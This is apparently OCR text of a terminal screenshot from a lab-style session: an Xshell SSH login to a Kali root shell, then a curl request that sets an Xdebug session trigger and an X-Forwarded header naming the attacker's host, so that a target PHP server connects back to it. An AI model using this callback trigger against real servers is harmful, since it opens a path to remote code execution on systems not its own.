 1 192.168.5.139 × 2 192.168.5.139 × 3 192.168.5.149 × +
Xshell 7 (Build 0096)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.5.139:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
zsh: corrupt history file /root/.zsh_history
┌──(root💀wanan)-[~]
└─# curl 'http://192.168.5.149:8080/index.php?XDEBUG_SESSION_START=phpstorm' -H "X-
Forwarded:192.168.5.139"